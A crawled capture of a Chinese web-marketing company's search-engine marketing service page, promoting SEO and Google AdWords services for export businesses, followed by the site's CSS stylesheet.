

--- FILE ---
content_type: text/html
request_url: http://www.boonhi.com/sem.html
body_size: 4044
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="x-ua-compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>海外搜索引擎营销，搜索引擎优化，外贸网络营销，整合营销外包 - 博海网络科技</title>
<meta name="keywords" content="外贸搜索引擎营销,搜索引擎优化,SEO优化,SEM营销推广,搜索引擎精准营销" />
<meta name="description" content="搜索引擎营销，SEM精准营销推广，博海科技拥有丰富的搜索引擎推广和优化营销经验，确保客户的网站在搜索引擎营销转化率，增加有效访客数量和订单数量！" />
<link href="templets/css/layout.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="templets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="templets/js/jquery.slides-1.1.8.min.js"></script>
<script type="text/javascript" src="templets/js/jquery.tools.min.js"></script>
<script type="text/javascript" src="templets/js/jquery.validate.min.js"></script>
<script type="text/javascript" src="templets/js/main.js"></script>
<!--[if lte IE 6]>
<script type="text/javascript" src="templets/js/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
	DD_belatedPNG.fix('*');
</script>
<![endif]-->
</head>
<body>
<div id="container">
  <div id="header">
    <div class="toper clearfix">
      <ul class="fl">
        <li>您好，欢迎来到博海网络科技</li>
        <li><a href="javascript:;" title="请登录">请登录</a></li>
        <li class="t-reg"><a href="javascript:;" title="免费注册">免费注册</a></li>
      </ul>
      <ul class="fr">
        <li><a href="javascript:;" onClick="window.external.addFavorite('http://www.boonhi.com','博海网络科技')">加入收藏</a></li>
        <li><a id="based" href="javascript:;" title="點擊以繁體中文方式浏覽">繁體中文</a></li>
        <script type="text/javascript" src="templets/js/jf-utf8.js"></script>
        <li><a href="sitemap.html" title="网站地图">网站地图</a></li>
        <li class="t-ser"><a href="javascript:;">客服中心</a></li>
        <li class="t-site">旗下网站<p><a href="http://www.boonhi.com" title="外贸网络营销" target="_blank">外贸网络营销</a><a href="http://www.chinadrink.net" title="中国食品饮料网" target="_blank">中国食品饮料网</a><a href="http://www.haoguanli.cn" title="外贸企业邮箱" target="_blank">外贸企业邮箱</a><a href="http://www.dggmail.com" title="东莞邮箱网" target="_blank">东莞邮箱网</a><a href="http://www.myfoshan.com" title="佛山邮箱网" target="_blank">佛山邮箱网</a></p></li>
      </ul>
    </div>
    <div class="logo"><a href="http://www.boonhi.com" title="博海网络科技" target="_blank"><img src="templets/images/logo.png" width="440" height="70" alt="博海网络科技" /></a></div>
    <div class="tel"><img src="templets/images/tel.png" width="200" height="70" alt="全国统一客服电话：400-623-8681" /></div>
    <div class="clear"></div>
    <ul class="nav clearfix">
      <li><a href="index.html" title="网站首页">网站首页</a></li>
      <li><a class="cur" href="seo.html" title="网络整合营销">网络整合营销</a></li>
      <li><a href="service.html" title="产品与服务">产品与服务</a></li>
      <li><a href="case.html" title="客户案例">客户案例</a></li>
      <li><a href="news.html" title="新闻资讯">新闻资讯</a></li>
      <li><a href="school.html" title="营销学院">营销学院</a></li>
      <li><a href="about.html" title="关于博海">关于博海</a></li>
      <li><a href="contact.html" title="联系我们">联系博海</a></li>
    </ul>
    <div class="banner">
      <div class="b_container">
        <a href="seo.html"><img src="/upload/image/banner5.jpg" alt="网络整合营销" /></a><a href="website.html"><img src="/upload/image/banner6.jpg" alt="营销网站建设" /></a><a href="case.html"><img src="/upload/image/banner-3.jpg" alt="网络整合营销客户案例 -" /></a>
      </div>
    </div>
  </div>
  <div id="mainer" class="clearfix">
    <div id="position">
      <a href="index.html">网站首页</a>&nbsp; > &nbsp;<a href="service.html" title="产品与服务">产品与服务</a>&nbsp; > &nbsp;<a href="sem.html" title="搜索引擎营销">搜索引擎营销</a>
    </div>
    <div id="righter">
      <div class="comtit">
      <h1>搜索引擎营销</h1>
      </div>
            
      <div class="comcont">
        <br />
<img style="float:right;" alt="搜索引擎营销" src="/upload/image/sem-quesition.jpg" /> 
<ul class="list-sem">
	<li>
		<span style="color:#E56600;font-size:14px;">客户找不到网站？</span> 
	</li>
	<li>
		<span style="color:#E56600;font-size:14px;">网站在搜索时排名不稳定，忽上忽下？</span> 
	</li>
	<li>
		<span style="color:#E56600;font-size:14px;">竞争对手的网站一直排在前面？</span> 
	</li>
	<li>
		<span style="color:#E56600;font-size:14px;">网站有排名，没流量？</span> 
	</li>
	<li>
		<span style="color:#E56600;font-size:14px;">网站有询盘无质量？</span> 
	</li>
	<li>
		<span style="color:#E56600;font-size:14px;">外贸订单不稳定？</span> 
	</li>
</ul>
<br />
<h3>
	您是否面临以上问题？
</h3>
研究数据表明，大多数的企业网站80%以上的访客是来自各大<strong>搜索引擎</strong>，而采购商获取产品的信息最为直接和便捷的途径也是搜索引擎，怎么样让您的产品领先对手，吸引更多高质的目标客户访问？这是博海网络在构建企业网站之初一直思考的问题。缺少客户的访问，再美观的网站设计，再充实的网站内容都是没有意义的，站在搜索引擎的角度思考，只有占据互联网靠前的位置，才能取得更多的客户。<br />
<br />
博海网络拥有丰富的搜索引擎的推广和营销经验，保证客户的网站在搜索引擎上的理想排名，增加访客数量和订单数量！<br />
<br />
<h3>
	面向所有搜索引擎的推广策略
</h3>
除百度和Google外，我们的网站优化还将推广到360搜索、搜搜、有道、Yahoo、Bing、Ask、Yandex等搜索引擎，多维度推广关键词的排名位置前列，实现效益理想化。<br />
<br />
<strong>外贸搜索引擎营销： </strong><br />
<br />
<img alt="外贸搜索引擎营销" src="/upload/image/sem-inter.jpg" /><br />
<br />
<br />
<strong>国内搜索引擎营销： </strong><br />
<br />
<img alt="国内搜索引擎营销" src="/upload/image/sem-china.jpg" /><br />
<br />
<h3>
	谷歌关键字广告，低投入高回报获得优质商机
</h3>
谷歌关键字广告是谷歌推出的一种以关键字为基础的，基于每次有效点击付费的网络广告形式。谷歌关键字广告不仅是全球广告主最为满意的网络广告形式、也是全球用户信赖的搜索引擎。其可以让主动寻找您产品和服务的客户找到您，更能有效地提升目标客户转化率，拥有全球领先防恶意点击技术，非常适用于希望通过互联网推广和拓展业务的外贸型企业。<br />
<br />
<h3>
	Google AdWords能帮你做什么？
</h3>
<img alt="谷歌关键字广告" src="/upload/image/sem-google.jpg" /><br />
<br />
通过谷歌AdWords，您只需选择关键字并创建简单、有效的广告，就可以将这些关键字广告展示给在线搜当人们在谷歌上搜索您的某一关键字时，您的广告就可能会展示在搜索结果旁边。换言之，只要企业在谷歌上投放关键字广告，对企业产品和服务感兴趣的潜在客户就能通过网络搜索，迅速找到该企业的相关信息，将供需双方轻松联系在一起 。 <br />
<br />
<p align="center">
	<a href="gbook.html" target="_blank"><img alt="" src="/templets/images/lzx.png" /></a> 
</p>
      </div>    
    </div>
    <div id="lefter">
      <div class="cate">
        <h3>产品与服务</h3>
        <ul>
		  <li><a href="website.html" title="营销网站建设">营销网站建设</a></li><li><a href="kcseo.html" title="外贸快车推广">外贸快车推广</a></li><li><a href="mail.html" title="外贸企业邮箱">外贸企业邮箱</a></li><li><a href="idc.html" title="海外域名主机">海外域名主机</a></li><li><a class='cur' href="sem.html" title="搜索引擎营销">搜索引擎营销</a></li><li><a href="seo.html" title="网络整合营销">网络整合营销</a></li><li><a href="alisales.html" title="全球旺铺营销">全球旺铺营销</a></li><li><a href="wbs.html" title="海商精准营销">海商精准营销</a></li>
        </ul>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="flink">
      <div class="flink-text clearfix">
				<a href="http://www.boonhi.com" title="外贸网络营销" target="_blank">外贸网络营销</a><em>|</em><a href="http://www.dghisupplier.com" title="网络营销外包" target="_blank">网络营销外包</a><em>|</em><a href="http://www.chinadrink.net" title="中国食品饮料网" target="_blank">中国食品饮料网</a><em>|</em><a href="http://www.springchina.net" title="中国弹簧网" target="_blank">中国弹簧网</a><em>|</em><a href="http://www.dggmail.com" title="东莞企业邮箱" target="_blank">东莞企业邮箱</a><em>|</em><a href="http://www.sioncon.com/" title="阿里巴巴出口通" target="_blank">阿里巴巴出口通</a><em>|</em><a href="http://www.haoguanli.com.cn" title="东莞网站建设" target="_blank">东莞网站建设</a><em>|</em><a href="http://www.sun0769.com" title="东莞阳光网" target="_blank">东莞阳光网</a><em>|</em><a href="http://www.dgmail.net" title="外贸企业邮箱" target="_blank">外贸企业邮箱</a><em>|</em><a href="http://www.myfoshan.com" title="佛山邮箱网" target="_blank">佛山邮箱网</a>
      </div>
    </div>
    <div class="copy">
      <a href="about.html" title="关于博海" target="_blank">关于博海</a><em>|</em>
      <a href="contact.html" title="联系我们" target="_blank">联系博海</a><em>|</em>
      <a href="law.html" title="法律声明" target="_blank">法律声明</a><em>|</em>
      <a href="payment.html" title="付款方式" target="_blank">付款方式</a><em>|</em>
      <a href="job.html" title="招贤纳士" target="_blank">招贤纳士</a><em>|</em>
      <a href="sitemap.html" title="网站地图" target="_blank">网站地图</a><em>|</em>
      <a href="sitemap.xml" title="Sitemap" target="_blank">Sitemap</a><em>|</em>
      <a href="javascript:scroll(0,0);" title="返回顶部">返回顶部</a><br />
      版权所有 ©2012 博海网络科技有限公司  粤ICP备10082073号<br />公司地址：广东省东莞市南城区新基大道101号新创基智慧港B座4层  电话：0769-88010966 88051668 <br>
      
    </div>
  </div>
</div>
<div id="gtop">
  <div class="gtop-code">
    <a href="javascript:void(0);" title="扫描二维码">扫描二维码<br /><img src="upload/image/code.jpg" alt="扫描二维码" width="200" height="200" /></a>
  </div>
  <div class="gtop-gbook">
    <a href="javascript:void(0);" title="免费咨询" class="chatbar"><img src="templets/images/gtop-gbook.png" alt="免费咨询" width="50" height="50" /></a>
    <!-- Chat Button BEGIN --> 
    <div id="chat">
        <div class="chatbody"><ul>
        <script type="text/javascript">
		   document.write(ShowWin("api.asp?type=chat","chatbody"));
        </script>
        </ul>
        </div>
    </div>
    <!-- chat Button END --> 
  </div>
  <div class="gtop-go">
    <a href="javascript:scroll(0,0);" title="返回顶部">返回顶部</a>
  </div>
</div>



<div style="display:none">

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.boonhi.com/templets/css/layout.css
body_size: 4326
content:
@charset "utf-8";
/* CSS Document */
h1, h2, h3, h4, h5, h6, h7, p, ul, ol, dl, dt, dd, li, body, form, input, button, img, cite, strong, em, table, td, th {
	padding:0;
	margin:0;
}
h1, h2, h3, h4, h5, h6, h7 {
	font-size:14px;
	font-weight:bold;
}
img, table, td, th {
	border:0;
}
ul, ol, li {
	list-style-type:none;
}
a {
	color:#454545;
	text-decoration:none;
	outline:none;
}
a:hover {
	color:#454545;
	text-decoration:underline;
}
body {
	font-family:SimSun, Arial, Verdana, Helvetica, sans-serif;
	font-size:12px;
	-webkit-text-size-adjust:none;
	color:#454545;
	text-decoration:none;
	margin:0 auto;
	line-height:2em;
	text-align:center;
	background:#ffffff url(../images/bodybg.png) top repeat-x;
}
table {
	table-layout:fixed;
	word-wrap:break-word;
}
div {
	word-wrap:break-word;
}
p {
	word-wrap:break-word;
}
hr {
	height:1px;
	color:#efefef;
}
td {
	font-size:12px;
	font-family:SimSun, Arial, Verdana, Helvetica, sans-serif;
	line-height:2em;
	padding:0 0 0 5px;
}
form {
	display:block;
}
input.txt, input.pwd, input.fil, textarea.txts, select.slt {
	border-color:#b0b0b0 #cccccc #cccccc #b0b0b0;
	border-style:solid;
	border-width:1px;
	padding:6px 5px 5px 5px;
	vertical-align:middle;
	line-height:1.3em;
	font-size:12px;
	color:#666666;
	background:#ffffff url(../images/txtbg.png) 0 0 no-repeat;
}
input.btn {
	height:32px;
	font-size:12px;
	color:#666666;
	font-family:SimSun, Arial, Verdana, Helvetica, sans-serif;
	cursor:pointer;
	padding:4px 5px;
	border:1px solid #b0b0b0;
	background:#f5f5f5 url(../images/btnbg.png) bottom repeat-x;
	vertical-align:middle;
	text-transform:uppercase;
}
input.imgbtn {
	vertical-align:middle;
}
select {
	vertical-align:middle;
	font-size:12px;
}
textarea {
	border:1px solid #DBDBDB;
	vertical-align:middle;
	padding:0px 2px;
	font-size:12px;
}
.red {
	color:#cc0000;
}
.orange {
	color:#ff6600;
}
.gray {
	color:#003333;
}
.noborder {
	border:none;
}
.mt10 {
	margin:10px 0 0 0;
}
.clear {
    clear:both;
    height: 0;
    line-height: 0;
    font-size: 0;
}
.clearfix:before, .clearfix:after {
    content:"";
    display:table;
}
.clearfix:after {
    clear:both;
}
.clearfix {
    *zoom:1;
}
.fl {
	float:left;
}
.fr {
	float:right;
}
.table-data {
	border-collapse:collapse;
}
.table-data td {
	border:1px solid #cccccc;
	padding:6px 5px;
}
.table-data th {
	border:1px solid #cccccc;
	padding:10px 5px;
	background:url(../images/thbg.png) top repeat-x;
}
.table-gbook {
	border-collapse:collapse;
}
.table-gbook td {
	padding:6px 3px;
}
/*---------------------------------------------------------*/
input.error, textarea.error, select.error {
	border-bottom:1px dotted #ff0000;
}
label.error {
	color:#ff0000;
}
/* ----------------------------------------- */
#container {
	width:983px;
	margin:0 auto;
}
#header {
}
#mainer {
	margin:12px 0 0 0;
}
#footer {
	margin:20px 0 0 0;
}
#position {
	padding:0 0 0 30px;
	background:url(../images/home.png) 5px 5px no-repeat;
	text-align:left;
}
#lefter {
	float:left;
	width:190px;
	margin:12px 0 0 0;
	text-align:left;
}
#righter {
	float:right;
	width:755px;
	margin:12px 0 0 0;
	text-align:left;
}
/* ----------------------------------------- */
.toper {
}
.toper ul {
	display:block;
}
.toper li {
	display:block;
	float:left;
	height:31px;
	line-height:31px;
	color:#666666;
	margin:0 12px 0 0;
	padding:0 10px 0 0;
	background:url(../images/embg.png) right 11px no-repeat;
}
.toper li a {
	display:block;
	height:31px;
	line-height:31px;
	color:#666666;
}
.toper li a:hover {
	color:#333333;
	text-decoration:none;
}
li.t-reg {
	padding:0 0 0 0;
	margin:0 0 0 0;
	background:none;
}
li.t-ser {
	margin:0 7px 0 0;
}
li.t-site {
	margin:0 0 0 0;
	padding:0 15px 0 5px;
	background:url(../images/drop.png) 58px 15px no-repeat;
	position:relative;
	cursor:pointer;
}
.t-site p {
	display:none;
	width:100px;
	background:#ffffff;
	padding:5px 10px;
	border-right:1px solid #dddddd;
	border-bottom:1px solid #dddddd;
	border-left:1px solid #dddddd;
	text-align:left;
	position:absolute;
	top:31px;
	right:-1px;
	z-index:300;
}
.t-site p a {
	height:26px;
	line-height:26px;
}
.t-site.cur {
	background:#ffffff url(../images/drop.png) 58px 15px no-repeat;
}
.logo {
	float:left;
	margin:20px 0 0 0;
}
.tel {
	float:right;
	margin:20px 0 0 0;
}
.nav {
	display:block;
	height:50px;
	margin:19px 0 0 0;
	*margin:18px 0 0 0;
	background:url(../images/nav-li-bg.png) right top no-repeat;
}
.nav li {
	display:block;
	float:left;
	height:50px;
	line-height:50px;
	padding:0 0 0 1px;
	background:url(../images/nav-li-bg.png) left top no-repeat;
}
.nav li a {
	display:block;
	text-align:center;
	font-size:14px;
	color:#ffffff;
	font-weight:bold;
	padding:0 28px 0 28px;
}
.nav li a:hover, .nav li a.cur {
	color:#ffffff;
	text-decoration:none;
	background:url(../images/nav-hover-bg.png) top repeat-x;
}
.banner {
	width:983px;
	height:320px;
	margin:15px 0 0 0;
	position:relative;
	z-index:100;
}
.b_container {
	width:983px;
	height:320px;
	overflow:hidden;
}
.b_container img {
	width:983px;
	height:320px;
}
.b_pagination {
	display:block;
	position:absolute;
	bottom:20px;
	left:45%;
	z-index:110;
}
.b_pagination li {
	float:left;
	display:block;
	margin:0 12px 0 0;
}
.b_pagination li a {
	float:left;
	display:block;
	width:15px;
	height:15px;
	text-indent:-99px;
	overflow:hidden;
	background:url(../images/bbg.png) 0 -240px no-repeat;
}
.b_pagination li.b_current a {
	background:url(../images/bbg.png) 0 -270px no-repeat;
}
.sign {
	height:85px;
	background:#eeeeee;
	border:1px solid #e5e5e5;
}
.sign p {
	float:left;
	display:block;
	width:195px;
	height:37px;
	color:#666666;
	padding:48px 0 0 0;
	border-right:1px solid #e5e5e5;
}
.sign p.s1 {
	background:url(../images/sign-1.png) center 13px no-repeat;
}
.sign p.s2 {
	background:url(../images/sign-2.png) center 13px no-repeat;
}
.sign p.s3 {
	background:url(../images/sign-3.png) center 13px no-repeat;
}
.sign p.s4 {
	background:url(../images/sign-4.png) center 13px no-repeat;
}
.sign p.s5 {
	border:none;
	background:url(../images/sign-5.png) center 17px no-repeat;
}
/* ----------------------------------------- */
.ser {
	text-align:left;
}
.ser-tit {
	float:left;
	display:block;
	width:100%;
	height:50px;
	line-height:50px;
}
.ser-tit dt {
	float:left;
	display:block;
	font-size:15px;
	color:#0066cc;
	font-family:"Microsoft YaHei";
	padding:0 0 0 21px;
	background:url(../images/tit-bg.png) 1px 19px no-repeat;
}
.ser-tit dd {
	float:right;
	display:block;
}
.ser-tit dd a {
	float:left;
	color:#666666;
}
.ser-tit dd a.spe {
	color:#ff6600;
}
.ser-tit dd em {
	float:left;
	font-size:11px;
	color:#999999;
	font-style:normal;
	margin:0 10px 0 10px;
}
.ser-item {
	float:left;
	width:300px;
	margin:0 40px 0 0;
}
.ser-item.fr {
	float:right;
	margin:0 0 0 0;
}
.ser-item span {
	display:block;
	line-height:2.4em;
	font-size:16px;
	color:#ff6600;
	font-family:"Microsoft YaHei";
}
.ser-item span a {
	color:#ff6600;
}
.ser-item p {
	display:block;
	color:#666666;
}
.box {
	text-align:left;
	float:left;
	width:300px;
	margin:0 40px 0 0;
}
.box.fr {
	float:right;
	margin:0 0 0 0;
}
.box-tit {
	overflow:hidden;
	display:block;
	width:100%;
	height:40px;
	line-height:40px;
}
.box-tit dt {
	float:left;
	display:block;
	font-size:15px;
	color:#0066cc;
	font-family:"Microsoft YaHei";
	padding:0 0 0 21px;
	background:url(../images/tit-bg.png) 1px 14px no-repeat;
}
.box-tit dd {
	float:right;
	display:block;
}
.box-tit dd a {
	float:left;
	color:#666666;
}
.box-tit dd a.spe {
	color:#ff6600;
}
.box-tit dd em {
	float:left;
	font-size:11px;
	color:#999999;
	font-style:normal;
	margin:0 10px 0 10px;
}
.box-pic {
	display:block;
}
.box-pic li {
	display:block;
	height:100%;
	position:relative;
	margin:8px 0 0 0;
}
.box-pic li span {
	display:block;
	width:100px;
	position:absolute;
	left:0;
	top:0;
}
.box-pic li p {
	display:block;
	color:#787878;
	line-height:1.6em;
	margin:0 0 0 115px;
}
.box-pic li p strong {
	display:block;
	font-weight:normal;
	margin:0 0 3px 0;
}
.box-arc {
	display:block;
}
.box-arc li {
	display:block;
	line-height:2.2em;
	padding:0 0 0 12px;
	background:url(../images/list-style-bg.png) 2px 12px no-repeat;
}
.box-arc li span {
	float:right;
	color:#666666;
}
.keli {
	background:url(../images/ggbg.png) top no-repeat;
	margin:20px 0 10px 0;
	width:983px;
	height:80px;
	line-height:80px;
	font-size:26px;
	font-weight:bold;
	font-family:"微软雅黑";
	color:#f2f2f2;
	text-align:center;
}
.keli .gktle{
	float:left;
	text-align:center;
	width:783px;
	height:80px;
	line-height:80px;
	font-size:26px;
	font-weight:bold;
	font-family:"微软雅黑";
	color:#f2f2f2;
}
.keli .gkbtn{
	float:left;
	display:table-cell;
	width:100px;
	margin-top:24px;
}
.gbook { margin-top:10px; margin-bottom:30px; border-left:#f5f5f5 solid 1px; border-right:#f5f5f5 solid 1px;}
.gbook table{ margin-left:30px; }
.gbook h2{ 
    height:60px; 
	line-height:60px; 
	margin-bottom:15px; 
	background:url(../images/ggbg.png) top no-repeat; 
	color:#FFF;
	font-size:18px;
	text-align:center;
}
.gbook h1{ 
    height:60px; 
	line-height:60px; 
	margin-top:15px;
	color:#d53d49;
	background-color:#f5f5f5; 
	text-align:center;
}
.contact {
	margin:20px 0 0 0;
	height:40px; 
	line-height:40px;  
	background:url(../images/ggbg.png) top no-repeat; 
	color:#FFF;
	font-size:18px;
	font-family:"微软雅黑";
	text-align:center;
}
.feedback {
	height:100%;
	padding:30px 25px;
	border:1px solid #dddddd;
}
.gform {
	float:left;
	display:block;
	width:630px;
	text-align:left;
}
.gform li {
	display:block;
	padding:5px 0;
}
.gform li span {
	float:left;
	display:block;
	font-size:15px;
	font-family:"Microsoft YaHei";
	width:80px;
}
.gform li input {
	float:left;
	margin:0 10px 0 0;
}
.gform li textarea {
	float:left;
}
.gform li p {
	display:block;
	float:left;
	width:320px;
	color:#666666;
}
.gform li .txts {
	width:422px;
}
.gform li .btn {
	border:none;
	width:100px;
	height:45px;
	font-size:18px;
	color:#ffffff;
	font-family:"Microsoft YaHei";
	background:#ff6600;
}
.dcode {
	float:left;
	width:270px;
	font-size:16px;
	color:#ff6600;
	font-family:"Microsoft YaHei";
	text-align:center;
}

.casebox{ width:1000px; overflow:hidden; margin-top:20px;}
.casebox ul{ list-style:none;}
.casebox ul li{ width:183px; height:180px; float:left;  margin-right:17px;}
.casebox ul li img{ width:181px; border:#CCC solid 1px; height:120px;}

.cbanner {
	width:983px;
	height:320px;
	margin:15px 0 0 0;
	position:relative;
	z-index:110;
}
.c_container {
	width:983px;
	height:320px;
	overflow:hidden;
}
.c_container img {
	width:983px;
	height:320px;
}
.c_pagination {
	display:block;
	position:absolute;
	bottom:20px;
	left:45%;
	z-index:110;
}
.c_pagination li {
	float:left;
	display:block;
	margin:0 12px 0 0;
}
.c_pagination li a {
	float:left;
	display:block;
	width:15px;
	height:15px;
	text-indent:-99px;
	overflow:hidden;
	background:url(../images/bbg.png) 0 -240px no-repeat;
}
.c_pagination li.b_current a {
	background:url(../images/bbg.png) 0 -270px no-repeat;
}
/* ----------------------------------------- */
.cate {
	border:1px solid #dddddd;
}
.cate h3 {
	display:block;
	height:35px;
	line-height:35px;
	font-size:16px;
	font-family:"Microsoft YaHei";
	padding:0 10px 0 10px;
	font-weight:normal;
	background:#efefef;
	border-bottom:1px solid #dddddd;
	color:#222222;
}
.cate ul {
	padding:5px 5px;
}
.cate li {
	height:30px;
	line-height:30px;
	padding:5px 0;
	border-bottom:1px dotted #dfdfdf;
}
.cate li a {
	display:block;
	padding:0 5px 0 25px;
	background:url(../images/libg.png) 10px 10px no-repeat;
}
.cate li a.cur, .cate li a:hover {
	text-decoration:none;
	background:#f9f9f9 url(../images/libg.png) 10px -45px no-repeat;
}
/* ----------------------------------------- */
.comtit {
	padding:2px 0 10px 0;
	border-bottom:1px solid #dfdfdf;
}
.comtit h1 {
	display:block;
	font-size:18px;
	font-family:"Microsoft YaHei";
	font-weight:normal;
}
.comcont {
	height:100%;
	line-height:2.2em;
	margin:12px 0 0 0;
	text-align:left;
}
.comcont h3 {
	display:block;
	line-height:2.8em;
	font-size:16px;
	color:#0065b2;
	font-family:"Microsoft YaHei";
	font-weight:bold;
	border-bottom:1px solid #e6e6e6;
	margin:0 0 10px 0;
}
.comcont h4 {
	display:block;
	line-height:2.4em;
	font-size:16px;
	color:#0065b2;
	font-family:"Microsoft YaHei";
	font-weight:normal;
}
.artlist {
	display:block;
	height:100%;
}
.artlist li {
	display:block;
	padding:0 0 20px 0;
	margin:0 0 20px 0;
	border-bottom:1px dotted #efefef;
}
.artlist li span {
	display:block;
	font-size:16px;
	color:#0065b2;
	font-family:"Microsoft YaHei";
}
.artlist li span a {
	color:#0065b2;
}
.artlist li p {
	display:block;
	word-wrap:break-word;
}
.prolist {
	display:block;
}
.prolist li {
	display:block;
	height:100%;
	position:relative;
	padding:30px 0 30px 0;
	border-bottom:1px dotted #dfdfdf;
}
.prolist li span {
	display:block;
	width:200px;
	position:absolute;
	left:0;
	top:30px;
	text-align:center;
}
.prolist li p {
	display:block;
	margin:0 0 0 230px;
	min-height:120px;
}
.prolist li p strong {
	display:block;
	font-size:16px;
	color:#0065b2;
	font-family:"Microsoft YaHei";
	font-weight:normal;
	margin:0 0 10px 0;
}
.prolist li p strong a {
	color:#0065b2;
}
.prolist li p em {
	display:block;
	font-style:normal;
}
.pholist {
	display:block;
}
.pholist li {
	display:block;
	height:100%;
	position:relative;
	padding:30px 0 30px 0;
	border-bottom:1px dotted #dfdfdf;
}
.pholist li span {
	display:block;
	width:200px;
	position:absolute;
	left:0;
	top:30px;
	text-align:center;
}
.pholist li p {
	display:block;
	margin:0 0 0 230px;
	min-height:120px;
}
.pholist li p strong {
	display:block;
	font-size:16px;
	color:#0065b2;
	font-family:"Microsoft YaHei";
	font-weight:normal;
	margin:0 0 10px 0;
}
.pholist li p strong a {
	color:#0065b2;
}
.pholist li p em {
	display:block;
	font-style:normal;
}
.maplist {
}
.maplist li {
	float:left;
	font-size:14px;
	font-family:"Microsoft YaHei";
	line-height:2.2em;
	margin:0 50px 0 0;
	list-style:none;
}
.maplist li li {
	float:none;
	font-size:12px;
	font-family:SimSun;
	margin:0 0 0 18px;
	list-style:circle;
}
.maplist ol li {
	list-style:decimal;
}
.pnnav {
	height:100%;
	margin:10px 0 0 0;
	padding:10px 0 0 0;
	border-top:1px solid #dfdfdf;
}
.pnnav li.pl {
	float:left;
}
.pnnav li.pr {
	float:right;
}
/* ----------------------------------------- */
.list-service {
	display:block;
}
.list-service li {
	display:block;
	height:100%;
	position:relative;
	padding:30px 0 30px 0;
	border-bottom:1px dotted #dfdfdf;
}
.list-service li span {
	display:block;
	width:180px;
	position:absolute;
	left:0;
	top:30px;
	text-align:center;
}
.list-service li p {
	display:block;
	margin:0 0 0 225px;
	padding:0 0 0 40px;
	border-left:1px dotted #dfdfdf;
	min-height:140px;
}
.list-service li p strong {
	font-size:16px;
	color:#0065b2;
	font-family:"Microsoft YaHei";
}
.list-service li p strong a {
	color:#0065b2;
}
/*.list-service li.ser-r span {
	right:0;
}
.list-service li.ser-r p {
	margin:0 225px 0 0;
	padding:0 40px 0 0;
	border-left:none;
	border-right:1px dotted #dfdfdf;
}*/
.list-website {
	display:block;
}
.list-website li {
	display:block;
	line-height:2em;
	font-size:14px;
	color:#ff0000;
	font-family:"Microsoft YaHei";
	padding:0 0 0 28px;
	background:url(../images/list-style-bg.png) 2px -53px no-repeat;
}
.list-sem li a {
}
.list-sem {
	display:block;
}
.list-sem li {
	display:block;
	line-height:2em;
	font-size:14px;
	font-family:"Microsoft YaHei";
	padding:0 0 0 18px;
	background:url(../images/list-style-bg.png) 2px -18px no-repeat;
}
.list-website li a {
}
.list-seo {
	display:block;
}
.list-seo li {
	display:block;
	line-height:2em;
	font-size:14px;
	color:#ff0000;
	font-family:"Microsoft YaHei";
}
.list-mail {
	display:block;
}
.list-mail li {
	display:block;
	float:left;
	width:180px;
	margin:0 11px 10px 0;
}
.list-mail li.fr {
	float:right;
	margin:0 0 10px 0;
}
.list-mail li img {
	width:180px;
	height:80px;
}
.list-host {
	display:block;
}
.list-host li {
	display:block;
	float:left;
	width:180px;
	margin:0 11px 10px 0;
}
.list-host li.fr {
	float:right;
	margin:0 0 10px 0;
}
.list-host li img {
	width:180px;
	height:80px;
}
.list-domain {
	display:block;
}
.list-domain li {
	display:block;
	float:left;
	width:180px;
	margin:0 11px 10px 0;
	text-align:center;
}
.list-domain li.fr {
	float:right;
	margin:0 0 10px 0;
}
.list-domain li img {
	width:180px;
	height:120px;
}
